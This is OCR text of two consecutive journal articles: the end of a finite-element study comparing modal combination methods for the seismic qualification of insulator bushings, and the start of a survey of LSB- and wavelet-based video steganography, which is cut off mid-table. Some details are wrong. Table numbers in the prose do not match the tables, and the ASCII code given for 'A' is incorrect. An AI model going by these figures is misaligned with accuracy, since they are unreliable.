The results of the "Superposition of Spectral Responses" analysis using the three chosen mode combination methods are compared with the results of the "Time history based modal superposition" analysis in Table VI and Table VII. Specifically in Table III, maximum values of four different stress types namely the equivalent stress, normal stress(X), normal stress(Y) and the shear stress(XY) are presented. It can be seen from Table III that the highest percentage differences of the predictions of the three "Superposition of Spectral Responses" techniques with respect to the mean value are +1%, +1.82%, +1.07%, +0.35% for equivalent stress, normal stress(X), normal stress(Y), shear stress(XY) respectively. Further when the mean values of the SRSS, CQC and ROSE predictions are compared with results of the "time history based modal superposition" method, percentage differences are found as +2.2%, -5.6%, +4.72% and +7.26%, respectively for equivalent stress, normal stress(X), normal stress(Y), shear stress(XY) respectively. Finite element method output plots for equivalent stress, normal stress(X) and shear stress (XY) are presented for reference in Figure 6. Zoom in maps of the equivalent stress in the copper conductor and the porcelain bushing is shown in Figure 7. The data presented in Table III is also plotted as a bar graph in Figure 8.

Table VI: MAXIMUM STRESS STATE PREDICTIONS

Maximum Response	MAXIMUM STRESS (MPa)				Highest % Difference of (A) wrt Mean of (A)	Highest % Difference of (B) wrt Mean of (A)
	Type (A)			Type (B)		
	SRSS	CQC	ROSE	Transient		
Equivalent Stress	28.41	28.01	27.96	28.78	+1.00	+2.2
Normal Stress (x)	10.09	9.83	9.80	9.35	+1.82	-5.6
Normal Stress (y)	25.81	25.42	25.37	26.80	+1.07	+4.72
Shear Stress	5.77	5.74	5.74	6.20	+0.35	+7.26

Similarly, the results for the deformation prediction using by the three "superposition of spectral responses" methods are compared with the predictions of the "time history modal superposition" analysis in Table IV. Specifically, it can be seen from this table that the highest percentage differences between the three "superposition of spectral responses" methods are 0% and +1.85% respectively for deformation in X and Y directions. Similarly, when one compares the mean values of the SRSS, CQC and ROSE methods with the predictions of the "time history based modal superposition" method, percentage differences are found as +9.37% and +4.5% for deformation in X and Y directions, respectively. The Finite element deformation maps for deformation in X and Y directions are presented in Figure 9.

Table VII: MAXIMUM DEFORMATION STATE PREDICTIONS

Maximum Response	MAXIMUM DEFORMATION (mm)				Highest % Difference of (A) wrt Mean of (A)	Highest % Difference of (B) wrt Mean of (A)
	Type (A)			Type (B)		
	SRSS	CQC	ROSE	Transient		
Deformation (x)	0.29	0.29	0.29	0.32	0.00	+9.37
Deformation (y)	0.036	0.035	0.035	0.037	+1.85	+4.50

The results obtained suggest that three approximate spectral response analysis techniques (SRSS, CQC and ROSE) show an upper bound variation of +1.82% for maximum stress/stress invariant and +1.85% for upper bound variation in the deformation state. When the mean maximum values obtained using the SRSS, CQC and ROSE methods are compared with the more rigorous time history based modal superposition approach, upper bound variations for stress/stress invariant are obtained as +7.26% while the upper bound variation for the deformation state are obtained as +9.37%. The results thus indicate that predictions of any one of the three approximate methods such as SRSS, CQC,& ROSE make predictions within a relative variance interval of less than about +2% for the stress & strain tensor, the stress invariants and the deformation vector.

However, when the results of the more accurate "time history based modal superposition" method are compared with the average predictions of the SRSS, CQC, & ROSE methods, it is found that the three approximate techniques underestimates the shear stress by as high as nearly 7.5% and overestimates the normal stress by nearly 5%. Similarly, the deformation response is underestimated by the approximate methods by as high as nearly 10%.

Thus it can be concluded that while either of the three approximate techniques of SRSS, CQC, & ROSE make mutually self consistent predictions for the stress & strain tensors and deformation vector, these techniques tend to significantly overestimate or underestimate these structural parameters with respect to the more accurate "time history based modal superposition" method. The results clearly show that any of the three approximate methods (SRSS, CQC and ROSE) can be used for quick seismic qualification of insulator bushings with a maximum loss of the accuracy of about ten percent.



Figure 6: Equivalent Stress, Normal Stress and Shear Stress using SRSS method



Figure 7: Equivalent Stress Map in Copper conductor and ceramic bushing using SRSS method



Figure 8: Bar Graphs showing a comparison of stress state predictions



Figure 9: Directional Deformation in X axes and Y axes obtained using SRSS method



Figure 10: Predictions of maximum deformation state for SRSS, CQC and ROSE as compared to the transient response method

ACKNOWLEDGMENT

The authors would like to express their deepest gratitude to the Management of the Electrical Research and Development Association (ERDA) for providing technical and financial support for this study. Our sincere thanks also goes to the Department of Applied Mechanics, Faculty of Technology and Engineering (FTE), Maharaja Sayajirao University (MSU) of Baroda for supporting this study.

CONCLUSION

Based on the results obtained, the following conclusions are derived:

1. The eigen-values of the insulator bushing are found to be uniformly distributed in the frequency space and do not show clustering, enabling the use of SRSS method of mode summation without loss of accuracy.
2. The response spectrum analysis was conducted using the acceleration spectra for the ELCENTRO (1940) earthquake using the SRSS, CQC and ROSE methods of mode summation. The Transient analysis was carried out using the actual ELCENTRO (1940) time history data.
3. The results obtained suggest that within themselves, the three approximate spectral response analysis techniques (SRSS, CQC and ROSE) show an upper bound variation of +1.82% for maximum stress/stress invariant and +1.85% for upper bound variation in the deformation state. Comparison of average predictions of SRSS, CQC and ROSE methods with the time history method indicate an upper bound variation of 7.26% for the maximum stress/stress invariant and an upper bound value of 9.37% for the maximum deformation.
4. Thus it can be concluded that while either of the three approximate techniques of SRSS, CQC, & ROSE make mutually self-consistent predictions for the stress & strain tensors and deformation vector, these techniques tend to significantly overestimate or underestimate these structural parameters with respect to the more accurate "time history based modal superposition" method.
5. The results suggest that any of the three approximate methods (SRSS, CQC and ROSE) can be used for quick seismic qualification of insulator bushings with a maximum loss of the accuracy of about ten percent.
6. The analysis indicates that the maximum stresses occur in the inner conductor of the insulator bushing, while the state of stressing in the brass bush and the porcelain casing are comparatively lower.

REFERENCES:

[1] University of California, Electrical Grid Research, "Analysis of Seismic Performance of Transformer Bushings"
[2] Schiff A., "Guide to improved earthquake performance of electrical power systems", Rep. No. NIST GCR 98-757, National Institute of Standards and Testing, Washington, DC. 1998.
[3] Schiff. A. J, "Northridge Earthquake: Lifeline Performance And Post-Earthquake Response", Technical Council on Lifeline Earthquake Engineering; Monographs, ASCE, August 1995.
[4] Ibanez, P. Vasudevan, R. Vineberg, E. J., "A Comparison of Experimental Methods for Seismic Testing of Equipment", Nuclear Engineering and Design, 1973; 25:150-162.
[5] Ray W. Clough, Joseph Penzien (2003), "Dynamics of Structures", Third Edition, Computers & Structures, Inc.
[6] Bureau of Indian Standards, "Criteria for Earthquake Resistant Design of Structures, Part 4 Industrial Structures including Stack-like Structures", IS 1893(Part 4):2005.
[7] Rosenblueth E and Elorduy J., "Responses of Linear Systems to Certain Transient Disturbances," Proceedings of the Fourth World Conference on Earthquake Engineering, Santiago, Chile, 1969.
[8] Der Kiureghian A, "A Response Spectrum Method for Random Vibrations," University of California, Berkeley, June 1980.
[9] Anil K Chopra (2007), "Dynamics of Structures, Theory and Application to Earthquake Engineering", Third Edition, Pearson.
[10] ANSYS, ANSYS 14.5, Analysis Guide

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Survey : Video Steganography techniques

Ms. Pooja Vilas Shinde [Mtech Student, SRIST] [1],

Dr.Tasneem Bano Rehman [Associate Professor, SRIST] [2]

poohnov@gmail.com[1], tasneem.bano@gmail.com[2] , +918956224336, +918889810626.

Abstract: Video Steganography is a method for hiding data in a video file and hence it reduces the chance of access by unauthorized user. In steganography various carrier file formats can be used, among which videos are popular due their frequent use on internet. Video steganography has a lot more scope of hiding secret data because of the nature of video which has many numbers of redundant bits. As per the requirement of user there are different video steganography technique proposed leading to own positive and negative points. The video steganography techniques are beneficial in application having high security requirements. The paper provides effective review of existing video steganography techniques and some guidelines for the design of video steganography system.

Keywords— Cover file, Stegofile, Least Significant Bit(LSB), Peak Signal Noise Ratio(PSNR), Mean Square Error(MSE), Encoding, Polynomial, Hybrid.

1. Introduction

Video Steganography is the art and science of writing hidden messages inside innocent looking videos, in such a way that no one apart from the sender and intended recipient realizes the existence of a hidden message. Steganography uses repeating portions of the Video files to embed the secret message. Although many distinct steganography techniques are discovered and implemented, an ideal solution has not been reached till now.[1]



Figure.1 Generic form of Video Steganography

Several new techniques have been proposed for video steganography. In this paper, some of the most well-known techniques have been discussed. Most steganography techniques have been carried out on images, video, text, audio(figure1). Video based steganogrpahic techniques are broadly classified into temporal domain and spatial domain. In frequency domain, data are transformed to frequency components by using FFT, DCT or DWT and then data are embedded in some or all of the transformed coefficients. Embedding may be bit level or in block level. Moreover in spatial domain the bits of the data can be inserted in intensity pixels of the LSB positions of video. The advantage of the method is the amount of data (payload) that can be embedded is more in LSB techniques. A Steganographic technique should not be easily detectable by unauthorized person. If the secret message is been detected with random guessing, the existing steganographic technique is considered to be invalid. Similar to cryptography, steganography may suffer from the vulnerable attacks..

An effective Steganography technique should have the following characteristics[2] :

a. Secrecy: Extraction of hidden information from the video must not happen without prior permission of intended user having password .
b. Imperceptibility: The ability to be completely undetectable.
c. Capacity: The maximum length of the hidden message that can be embedded in a video.
d. Accuracy: The extraction of the hidden data from the medium should be accurate and reliable.

2. Existing Video Steganographic technique:

B.SUNEETHA et. al has proposed in his work Cryptography and Steganography based system for hiding data in video by encrypting it with ASCII code and provides a additional layer of security. Cryptography provides privacy whereas Steganography is intended to provide secrecy[2].Kousik Dasgupta, J.K. Mandal and Paramartha Dutta has proposed a secured hash based LSB technique for video steganography which uses cover video files in spatial domain to hide the presence of sensitive data regardless of its format. Performance analysis of the hash based LSB technique after comparison with LSB technique is better[3].A. Swathi , Dr. S.A.K Jilani

has proposed in his paper the LSB substitution using polynomial equation is developed to hide the information in specific frames of the video and in specific location of the frame by LSB substitution using polynomial equation. Here the information will be embedded based on the key. Key is in the form of polynomial equations with different coefficients. By using this the capacity of embedding bits into the cover image can be increased[4].

Mritha Ramalingam has proposed a More secured LSB method way in which video file is used as a host media to hide secret message without affecting the file structure and content of the video file. Because degradation in the video quality leads to visible change in the video which may lead to the failure of the objectives of Steganography[5]

.Ashawq T. Hashim et al has proposed a Hybrid Encryption and Steganography technique where there are two methods of hiding used, the first method is the Least Significant Bit (LSB) and the second is the Haar Wavelet Transform (HWT). This work is based on a combination of steganography and cryptography techniques to increase the level of security and to make the system more complex to be defeated by attackers.

R. Shanthakumari and Dr.S. Malliga in their proposed work has stated a LSB Matching Revisited algorithm (LSBMR) selects the embedding regions according to the size of secret message and the difference between two consecutive pixels in the cover image. LSBMR scheme addresses two problems Lack of Security and Low Embedding rate[7].

2.1. SECURED DATA TRANSMISSION BASED VIDEO STEGANOGRAPHY (SLSB):

In Secured data transmission Steganography technique works on compression technique which is evaluated such that the data is been embedded in the vertical and horizontal component pixels. To evaluate the frames there are three types of images (or frames) used in video compression: I-frames, P-frames, and B-frames defined on amount of data compression. They have different characteristics: I (Intra-coded) frames don't require other video frames to decode but are least compressible. P- (Predicted)frames uses data from previous frames to decompress and are more compressible than I-frames. B- (Bi-predictive) frames use both previous and forward frames for data reference to get the higher amount of data compression.

Algorithm for Encoding based on secured transmission technique :

Step 1: Take Input cover video file or stream.

Step 2: Read the required information of the cover video file.

Step 3: Break the video into frames.

Step 4: Compress the frame where the data is to be inserted using any compression technique (DCT)

Step 5: Hide the data using LSB algorithm.



Figure 2. Block Diagram of Secured data transmission technique

Algorithm for Decoding based on secured transmission technique :

Step 1: Input stego video file or stream.

Step 2: Read required information from the stego video.

Step 3: Break the video into frames.

Step 4: Using the motion vector, the frame where the data is hide is chosen.

Step 5: The data is extracted from the LSBs of the identified frame.

The given Secured Data Transmission Technique provides high capacity and imperceptible, for human vision of the hidden secret information. By embedding the data in the moving pictures the quality of the video is increased. The compressed video is used for the data transmission as it can hold large amount of the data. Lacks data secrecy.

2.2. HASH BASED LEAST SIGNIFICANT BIT TECHNIQUE FOR VIDEO STEGANOGRAPHY(HLSB):

The Hash based Least Significant Bit (HLSB) technique for Video Steganography has been used, here the secret data is hided in the LSB of the cover frames. In this technique eight bits of the secret data is divided in 3, 3, 2 format and embedded into the RGB pixel values of the video frames. A hash function is used to select the position of insertion in LSB bits. For example the RGB pixel value of the cover frame is as given below:

R: 10110111 G: 10010100 B: 11001001

and a byte of message to be inserted in LSB as:**10001001**

LSB is lowest bit in a series of binary numbers, so in this case for R it will be 1, 0 for G and 1 for B. The proposed technique is applied in four lowest LSBs in each pixel value. So the LSBs for the above RGB values are:

R : 0111 G : 0100 B : 1001

The message is embedded in groups of 3, 3 and 2 in the respective RGB LSBs positions. The positions are obtained from the hash function given in equation k=p%n. The value of n number of bits of LSB for the present scenario is 4. Using the hash function let the position of insertion k returned for a particular iteration are,

k = 1,2,3 for R. k = 4,1,2 for G k = 3,4 for B

Considering the above positions of insertion, the bits from the message are inserted in four LSB positions and resulting RGB pixel value are as given below.

R: 10111001 G: 10011000 B: 11001001

Thus all the eight bits of the message are embedded in three bytes and number of bits actually changed is five out of twenty four bits. Further these five bits are randomly distributed among which increases the robustness of the scheme.

To decode the message, the valid user follows the reverse step. As the hash function is known to the intended the user, it calculates the k values to get the position of insertion. Taking the same embedded RGB value as above,

R: 10111001 G: 10011000 B: 11001001

The hash function will return the following k values for this particular iteration.

k = 1,2,3 for R. k = 4,1,2 for G k = 3,4 for B

using these k values which represent the four LSB positions, the data of the secret message is found as below,

10001001 Which is same as the data of secret message as considered above.

The flow of sequence of algorithm is shown in the figure 3.

The HLSB technique is applied to AVI files, however it can work with any other formats with some changes. For compressed video files format like MPEG the video needs to be decompress then the technique can be applied to the uncompressed video. Whereas for Flash Video FLV files the technique can be applied with no modification. It is less secure as data is directly hided in video.

2.3. Video Steganography by LSB Substitution Using Different Polynomial Equations (LSB Poly):

Least significant bit (LSB) insertion technique operates on LSB bit of the media file to hide the information bit. In this technique, a data hiding scheme will be developed to hide the information in specific frames of the video and in specific location of the frame by LSB substitution using polynomial equation. First read the original video signal and text, then embed the text into the video signal for

converting the text data into the binary format. Binary conversion is done by taking the ASCII value of the character and converting those ASCII values into binary format. The binary representation of samples of cover signal are inserted in the binary representation of text. The LSB bits of video signals are replaced by the binary bits of data and this encoded signal is called stego signal is ready for transmission through internet. The message which we want to hide is converted into ASCII and then converted into its binary representation with each word consist of 8bits.These bits are substituted in the Least Significant Bits of binary representation of each image sample. Here the polynomial equations are used to find the location of insertion of data bit in the video file.



Figure 3: Block diagram of HLSB Video Steganography technique (a) Encoding and (b) Decoding

- Encoding for Substitution Using Different Polynomial Equations **:**

First take the original video in which we have to embed image, then convert the video file into number of frames, consider each frame as an image. Here set the counter value to frames. Then convert the text data into binary format. Binary conversion is done by taking the ASCII value of each character and converting those ASCII values into binary format .Set the counter value to the length of the binary message, so that the loop repeats that much times. The LSB bit of the image pixel is replaced by the binary data. This encoded image called as stego video is ready for transmission through the internet.

- Decoding for Substitution Using Different Polynomial Equations**:**

First take the LSB encoded image. Set the counter to the length of the binary data. Then extract the binary data from the LSB encoded image by extracting the LSB bits of the image pixels. In order to form the text file from the binary data group all the binary bits.

2.4. Stego Machine – Video Steganography using Modified LSB Algorithm (MLSB):

A stego machine is developed to hide data containing text in a video file and to retrieve the hidden information. This can be done by embedding text file in a video file in such a way that the video does not lose its functionality using Least Significant Bit (LSB) modification method. The message to be hidden inside the carrier file is encrypted along with a key to provides robustness to the Stego machine algorithm.

The least significant bit (LSB) algorithm is used to conceal the data in a video file. The main advantage of the LSB coding method is a very high watermark channel bit rate and a low computational complexity. The robustness of the watermark embedded LSB coding, increases with increase of the LSB depth. In this method, modifications are made to the least significant bits of the carrier file's individual pixels, thereby encoding hidden data. Here each pixel has room for 3 bits of secret information, one in each RGB values. Using a 24-bit image, it is possible to hide three bits of data in each pixel's color value using a 1024x768 pixel image; also it is possible to hide up to 2,359,296 bits. The human eye cannot easily distinguish 21-bit color from 24-bit color . As a simple example of LSB substitution, imagine "hiding" the character 'A' across the following eight bytes of a carrier file:

(00100111 11101001 11001000)

(00100111 11001000 11101001)

(11001000 00100111 11101001)

Letter 'A' is represented in ASCII format as the binary string 10000011. These eight bits can be "written" to the LSB of each of the eight carrier bytes as follows (the LSBs are italicized and bolded):

(0010011***1*** 1110100***0*** 1100100***0***)
(0010011***0*** 1100100***0*** 1110100***0***)
(1100100***1*** 0010011***1*** 1110100***1***).

With such a small variation in the colors of the video image it would be very difficult for the human eye to differentiate thus providing high robustness to the system .

2.5. Hybrid Encryption and Steganography (HES):

In HES, text data is hidden in Video.The Encryption algorithm used is Type-3 Fiestal and for embedding data HWT technique is used.The Type-3 Feistel Network of The 128-bits block size improved Blowfish encryption uses a variable-length key up to 129 bytes. Type-3 Feistel Network of the 128-bits block size improved Blowfish encryption algorithm: The algorithm takes four 32-bit plaintext data words A, B, C, D as input and produces four 32-bit cipher text data words A, B, C, and D. The cipher is word-oriented, here internal operations are performed on 32-bit words. It iterates simple function 16 times. This cipher has a variety of operations to provide a combination of high speed, high security, and implementation flexibility. It uses also four key dependent (S-box) tables of 255 32-bit words to provide good resistance against linear and differential attacks, as well as good avalanche of data and key bits .In additional, the source word is rotated by 13 positions to the left. The algorithm uses the same structure of F-function of previous Blowfish algorithm.

2-Haar Wavelet Transform Embedding Method: The frequency domain transform is applied in this technique. It is the Haar-Discrete Wavelet Transform . It consists of a series of averaging and difference steps. The operation can be divided into two steps: one is the horizontal operation and the other is the vertical one. Haar Discrete Wavelet Transform is described as below:

Step 1: At first, scan the pixel from left to right in horizontal direction. Then, do the addition and subtraction operation on neighboring pixels and then store the sum on the left and the difference on the right. Repeat the operation until all rows are processed. The pixel sums represent the low frequency part of the original image and denoted as symbol L. The pixel differences represent the high frequency part of the original image and denoted as symbol H.

Step 2: Secondly, scan the pixels from top to bottom in vertical direction. Then, do the addition and subtraction operation on neighboring pixels and store the sum on the top and the difference on the bottom. Repeat this operation until all the columns are processed. Finally 4 sub bands denoted as LL, HL, LH and HH respectively are created. The LL sub band is the low frequency part and looks very similar to the original image.

A variable-length key would make cryptoanalysis more difficult for potential attackers. All of the measures obtained as the test results indicate good results for PSNR (above 50db) and they increase when the number of frames used as a cover increases. The drawback of this method is complexity in design of actual system.

2.6. Video Steganography Using LSB Matching Revisited Algorithm (LSBMR):

LSB Matching Revisited(LSBMR) algorithm for Video Steganography selects the embedding regions according to the size of secret message and the difference between two consecutive pixels in the cover image. [7] :

- Algorithm for Encoding in LSBMR video steganography :

Step 1 : Dividing Video into Frames ,the cover video file is decomposed into number of frames in which the secret message will be hidden. Shared key is used to select the frame for hiding the message.

Step 2 : Calculating the key using Diffie Hellman Algorithm. The Diffie-Hellman key exchange method allows two parties who have no prior knowledge of each other to jointly establish a shared secret key over a secure communication channel.

Step 3 : In Embedding the text, the scheme first initializes some parameters, which are used for subsequent data preprocessing and region selection, and then estimates the capacity of those selected regions. If the regions are large enough for hiding the given secret message, then data hiding is performed on the selected regions. Finally, it does some post processing to obtain the stego image.

Step 4: After data hiding, the resulting image is divided into non-overlapping BZ * BZ blocks. The blocks are then rotated by a random number of degrees based on key. The process is very similar to Step 1 except that the random degrees are opposite. Then we embed the two parameters into a preset region which has not been used for data hiding.

- Algorithm for Decoding in LSBMR video steganography :

Step 1: To extract data, first extract the side information, i.e., the block size BZ and the threshold t from the stego image. Then do exactly the same things as Step 1 in data embedding.

Step 2: The stego image is divided into Bz * Bz blocks and the blocks are then rotated by random degrees based on the secret key key1 .The resulting image is rearranged as a row vector V. Finally, the embedding unit is obtained by dividing V into non overlapping blocks with two consecutive pixels.

Step 3: Travel the embedding units whose absolute differences are greater than or equal to the threshold T according to pseudorandom order based on the secret key key2.

LSBMR algorithm due to low replacement rate, the MSE value is low which makes it secure when compared to LSB algorithm.It is expected that the idea can be extended by embedding the text in the different frames of same video.

3. Performance Metrics:

3.1. MEAN SQUARE ERROR (MSE) [10]:

MSE measures the average of the squares of the "errors". The average squared difference between an original image and resultant (stego) image is called Mean Squared Error

$$MSE = \frac{1}{H*W}\sum_{i=0}^{h}(P(i,j) - S(i,j))^2$$

Where,
H and W =Height and Width
P (i, j) =Original Frame
S (i, j) =Corresponding Stego frame.

3.2. PEAK SIGNAL TO NOISE RATIO [10]:

PSNR is the ratio between the maximum possible power of a signal and the power of corrupting noise. PSNR is usually expressed in terms of the logarithmic decibel scale. PSNR is most commonly used to measure of quality of reconstruction of lossy compression PSNR is an approximation to human perception of reconstruction quality. Although a higher PSNR generally indicates that the reconstruction is of higher quality, in some cases the reverse may be true. One has to be extremely careful with the range of validity of this metric. It is only conclusively valid when it is used to compare results from the same content.

PSNR is most easily defined via the mean squared error (MSE). It is expressed by,

$$PSNR = 10\ log\frac{L\text{^}2}{MSE}$$

Where,
L - Maximum intensity it is taken as 255
Typical values for the PSNR is 30 to 50 dB, where higher is better.

3.3. Payload [10]:

Maximum payload is bits per byte i.e. maximum amount of data that can be embedded into the cover file without losing the quality of the original file.

4. Comparison of Existing Video Steganography techniques:

In the Secured Data Transmission (SDT) the cover file is Bulb.avi with resolution 256*240 ,15 frames per second, total frames are 80 is taken as input. In HLSB the cover file is Drop.avi with resolution 256*240 , 30 frames per second, total frames are 182 is taken as reference video. In LSB Polynomial equation Algorithm, cover file is Drop.avi with resolution 256*240 , 30 frames per second, total frames are 182 is taken as reference. In MLSB Algorithm, cover file is Globe.avi with resolution 320*240 , 30 frames per second, total frames are 107 is taken as input video. In Hybrid Encryption and Steganography (HES), cover file is Globe.avi with resolution 320*240 , 30 frames per second, total frames are 107 is taken as input. In LSBMR, cover file is Rhinos.avi with resolution 320*240 , 15 frames per second, total frames are 105 is taken as reference. For these parameter the PSNR and MSE are calculated. The Comparison is given based on the results related in each steganography techniques [2][3][4][5][6][7].

Serial No.	Video Filename	Resolution	MSE	PSNR	Payload
1.SDT	Bulb.avi	256*240	9.51	38.71	199Kb
